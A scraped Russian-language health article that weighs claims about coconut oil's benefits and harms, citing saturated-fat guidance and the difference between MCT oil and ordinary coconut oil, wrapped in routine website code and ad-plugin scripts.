<h2>Кокосовое масло. Пользно или вредно? Место в здоровом питании</h2>
<p> В последние годы растет популярность кокосового масла. Происходит это, по большей части, из-за грамотной рекламы представляющей этот продукт как полезный для здоровья. Часто слышно о разнообразной пользе кокосового масла для человека, начиная с укрепления иммунной системы, пользы для сердца и сосудов, предотвращении деменции, заканчивая его способностью помочь в избавлении от избытков жировых отложении. Очень часто в таких рекламных компаниях принимают участия знаменитости, подтверждая все преимущества кокосового масла, якобы испытав все на личном опыте. Так же, эти утверждения поддерживаются сторонниками популярных диет, таких как кетогенные и палео. И все это происходит при минимальных доказательствах со стороны науки, из-за отсутствия или нехватки научных данных. Это с одной стороны. Но существует и противоположная, что, несомненно, добавляет путаницы. С этой точки зрения кокосовое масло — «чистый яд» приносящий непоправимый вред здоровью, и употреблять его нельзя не под каким предлогом.</p>
<p>Из-за таких существенных противоречий, простому человеку трудно понять, где правда, а где выдумки. Давайте попробуем разобраться есть ли место кокосовому маслу в здоровом питании.</p>
<h3></h3>
<p>В основном, кокосовое масло состоит из насыщенных жиров (от 80-90% насыщенные жиры), что позволяет его структуре быть твердой при комнатной температуре. К другим, самым известным источникам поступления с пищей в организм человека таких (насыщенных) жиров можно выделить:</p>
<ul>
<li>продукты животного происхождения (мясо, молочные продукты и т. д)</li>
<li>другие растительные тропические масла, такие как пальмовое масло.</li>
</ul>
<p>Употребление в пищу насыщенных жиров, на протяжении длительного времени, связывали с повышенными рисками развития сердечно-сосудистыми заболеваниями из-за их способности увеличивать количество вредного холестерина в организме (ЛПНП).</p>
<p> Что, в свою очередь, приводило к накоплению холестерина, его отложению на стенки сосудов, их закупорке или разрывам, со всеми последующими опасными последствиями в виде инсультов, инфарктов и т. д. В отличие от насыщенных, ненасыщенные жиры имеют жидкую форму при комнатной температуре.</p>
<p> К их полезным свойствам можно отнести: снижение уровней холестерина в крови, снижение воспалений, снижение риска развития заболеваний сердца и сосудов.</p>
<p>Их основными источниками являются: растительные масла, орехи, семена, рыба.</p>
<h3></h3>
<p>Диетические рекомендации, существующие на данный момент, рекомендуют употреблять не более 10% от общего количества потребляемых калорий из насыщенных жиров.</p>
<p> А в 2018 году Американская кардиологическая ассоциация (АНА) опубликовала научное консультативное заявление, в котором имелись четкие рекомендации к полной замене всех насыщенных жиров на ненасыщенные, в том числе и кокосовое масло.</p>
<p> В своем заявлении АНА цитирует и отталкивается из обзора семи рандомизированных контролируемых исследований, в которых было доказано, что кокосовое масло способствует повышению уровней плохого холестерина (ЛПНП) в организме человека.</p>
<blockquote>
<p> Основные рекомендации АНА заключаются в том, что употребление ненасыщенных жиров вместо насыщенных снизит «плохой» холестерин ЛПНП и стабилизирует соотношение общего холестерина к            « хорошему» холестерину ЛПВП. Тем самым, снизятся риски развития сердечно-сосудистых заболеваний.</p>
</blockquote>
<p> Для людей с повышенными рисками к развитию болезней сердца и сосудов, и для тех, у кого эти заболевания уже имеются, АНА советует получать не более 6% от общего количества калорий из насыщенных жиров, или около 13 граммов таких жиров, из расчета диеты рассчитанной на потребление 2000 калорий в день.</p>
<p><strong>Одна ложка кокосового масла — это, примерно 12 гр насыщенного жира.</strong></p>
<h3></h3>
<p>Вроде достаточно, вполне убедительных доказательств вреда кокосового масла для здоровья сердца и сосудов человека. От куда же берутся бесчисленные заявления о его пользе?</p>
<p>Многие из таких утверждений берут свое начало, опираясь на исследования, в которых использовалось <strong>специальное</strong> кокосовое масло, состоящие на 100% из триглицеридов со средней длиной цепи (МСТ). Это не то масло, которое можно встретить на полках в магазинах или в составе продуктов.</p>
<p> МСТ имеет более короткую структуру, чем другие жиры, они быстро усваиваются и метаболизируются организмом, что и вызывает чувство скорого насыщения и, как следствие, предотвращает накопление излишнего жира и холестерина в теле человека.</p>
<p> Однако, самое распространенное, кокосовое масло, которое встречается чаще всего, состоит в основном из лауриновой кислоты, которая усваивается и метобилизируется гораздо медленнее МСТ.</p>
<p> Исходя из этого, можно сделать вывод, что польза от употребления специально созданного кокосового масла, ни как не может быть применена к обычному кокосовому маслу с полок магазинов. Интересно, что и лауриновая кислота, в свое время, так же была признана полезной для здоровья.</p>
<p> Не смотря на то, что было доказано, что она повышает уровни ЛПНП (плохой холестерин), так же было установлено, что ее употребление увеличивает уровни и ЛПВП (хороший холестерин), что указывало на потенциальную сердечно-защитную роль кокосового масла.</p>
<div class="warning">
<p>Тем не менее, крупные эпидемиологические исследования не выявили, не установили положительного влияния лауриновой кислоты на развитие сердечно-сосудистых заболеваний.</p>
</div>
<p>Результаты эпидемиологических исследований, в которых сообщается о низких показателях сердечно-сосудистых заболеваниях среди населения, которое потребляет кокосовое масло из-за особенностей традиционных диет (например: Индия, Филиппины, Полинезия), так же являлись доводом в пользу употребления кокосового масла. Однако в этих исследованиях не были учтены другие факторы, такие как: окружающая среда, особенности питания, физические нагрузки и другие, которые могли бы более подробно объяснить полученные результаты.</p>
<h3></h3>
<p>Если основываться на всех известных, на данный момент фактах о кокосовом масле, можно сделать вывод, что оно не является ни каким-то суперпродуктом, помогающем избавиться от болезней сердца, и ядом оно, конечно, тоже не является.</p>
<p> Его место где-то посередине.</p>
<p> Кокосовое масло обладает уникальным вкусом и его лучше всего употреблять в небольших количествах, для разнообразия, как временную альтернативу другим растительным маслам, таким как оливковое или рапсовое, которые богаты ненасыщенными жирами.</p>
<p>Этот диетический выбор должен быть сделан в контексте общего здорового рациона питания и в пределах рекомендуемых уровней потребления насыщенных жиров.</p>
<p>Просмотров 2 521, за сегодня 3</p>
<p>Источник: <span class="hidden-link" data-link="https://zdobraz.ru/2019/01/28/kokosovoe-maslo-polza-ili-vred/">https://zdobraz.ru/2019/01/28/kokosovoe-maslo-polza-ili-vred/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://natali-kononova.ru"><span>Главная</span></a></li>
																<li><a href="https://natali-kononova.ru/sravneniya"><span>Сравнения</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-9116" class="post-ratings"  data-nonce="8ea34fd002"><img id="rating_9116_1" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(9116, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9116_2" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(9116, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9116_3" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(9116, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9116_4" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(9116, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9116_5" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(9116, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_9116_text"></span></div><div id="post-ratings-9116-loading" class="post-ratings-loading">
			<img src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-01-31">
						<meta itemprop="dateModified" content="2020-01-31">
						<a itemprop="url" href="https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html" style="display:none">Кокосовое масло, его польза польза и вред</a>
						<a itemprop="mainEntityOfPage" href="https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://natali-kononova.ru/wp-content/cache/thumb/a0876f4f8_320x200.jpg" alt="Кокосовое масло, его польза польза и вред">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Полезно Вредно">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" alt="Полезно Вредно">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/09c52877f_150x95.jpg" width="150" height="95" alt="Овощи или фрукты — что более полезно для здоровья?" />                                    </div>
                <a href="https://natali-kononova.ru/sravneniya/ovoshhi-ili-frukty-chto-bolee-polezno-dlya-zdorovya.html">Овощи или фрукты — что более полезно для здоровья?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/0160dd45e_150x95.jpg" width="150" height="95" alt="Окрошка: польза и вред для организма" />                                    </div>
                <a href="https://natali-kononova.ru/sravneniya/okroshka-polza-i-vred-dlya-organizma.html">Окрошка: польза и вред для организма</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/fcdc2fa76_150x95.jpg" width="150" height="95" alt="Парное молоко — польза и вред" />                                    </div>
                <a href="https://natali-kononova.ru/sravneniya/parnoe-moloko-polza-i-vred.html">Парное молоко — польза и вред</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/c1b5623be_150x95.jpg" width="150" height="95" alt="Польза и вред кильки в томатном соусе" />                                    </div>
                <a href="https://natali-kononova.ru/sravneniya/polza-i-vred-kilki-v-tomatnom-souse.html">Польза и вред кильки в томатном соусе</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://natali-kononova.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='9116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/6245a93a8_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Мокрица — польза и вред для здоровья" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/sravneniya/mokritsa-polza-i-vred-dlya-zdorovya.html">Мокрица — польза и вред для здоровья</a>
					</div>
					<div class="section-posts__item-text">
						Это растение оказывает на человеческий организм комплексный эффект и помогает...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-31">31.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/579ba3128_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Чай с чабрецом: полезные свойства и чем может быть вреден" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/sravneniya/chaj-s-chabretsom-poleznye-svojstva-i-chem-mozhet-byt-vreden.html">Чай с чабрецом: полезные свойства и чем может быть вреден</a>
					</div>
					<div class="section-posts__item-text">
						Тимьян (ползучий) – или “чабрец”- давно известная пряность, которую добавляют...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/622c35879_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Инфракрасный массажер: что это, польза и вред" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/sravneniya/infrakrasnyj-massazher-chto-eto-polza-i-vred.html">Инфракрасный массажер: что это, польза и вред</a>
					</div>
					<div class="section-posts__item-text">
						Оздоровительный массаж очень популярен в наши дни и всё больше...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-31">31.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" class="footer-logo" alt="Полезно Вредно">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://natali-kononova.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://natali-kononova.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 